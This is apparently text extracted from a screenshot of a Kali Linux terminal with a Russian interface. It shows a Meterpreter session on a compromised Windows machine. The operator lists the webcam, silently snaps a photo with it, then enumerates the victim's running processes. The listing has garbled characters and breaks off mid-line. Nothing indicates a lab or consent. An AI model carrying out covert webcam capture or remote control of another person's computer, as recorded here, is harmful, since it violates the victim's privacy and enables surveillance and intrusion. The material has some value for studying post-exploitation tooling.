 Приложения Места Вт, 2 апреля 20:29 1 en
root@kali: ~
Файл Правка Вид Поиск Терминал Справка
meterpreter >
vbmeterpreter >
meterpreter >
meterpreter > webcam_list
1: Lenovo EasyCamera
meterpreter > webcam_snap Lenovo EasyCamera
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/WaMTYXRk.jpeg
meterpreter >ps
[-] Unknown command: �ps.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
116 504 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
272 4 smss.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\smss.exe
368 356 csrss.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\csrss.exe
404 396 csrss.exe x64 1 NT AUTHORITY\������� C:\Windows\System32\csrss.exe
412 356 wininit.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\wininit.exe
456 396 winlogon.exe x64 1 NT AUTHORITY\������� C:\Windows\System32\winlogon.exe
504 412 services.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\services.exe
512 412 lsass.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\lsass.exe
516 504 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
524 412 lsm.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\lsm.exe
620 504 svchost.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\svchost.exe
696 504 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
788 504 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
828 504 svchost.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\svchost.exe
860 504 svchost.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\svchost.exe
1188 504 spoolsv.exe x64 0 NT AUTHORITY\������� C:\Windows\System32\spoolsv.exe
1216 504 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1340 504 AdobeUpdateService.exe x86 0 NT AUTHORITY\������� C:\Program Files (x86)\Common Files\Adobe\Adobe Desktop
Common\ElevationManager\AdobeUpdateService.exe
1416 1968 explorer.exe x64 1 ������-��\������ C:\Windows\explorer.exe
1440 504 AGMService.exe x86 0 NT AUTHORITY\������� C:\Program Files (x86)\Common Files\Adobe\AdobeGCClient\
AGMService.exe
1472 504 AGSService.exe x86 0 NT AUTHORITY\������� C:\Program Files (x86)\Common Files\Adobe\AdobeGCClient\
AGSService.exe
1532 504 taskhost.exe x64 1 ������-��\������ C:\Windows\System32\taskhost.exe
1580 504 service_update.exe x86 0 NT AUTHORITY\������� C:\Program Files (x86)\Yandex\YandexBrowser\19.3.1.828\s
ervice_update.exe
1592 1580 service_update.exe x86 0 NT AUTHORITY\������� C:\Program Files (x86)\Yandex\YandexBrowser\19.3.1.828\s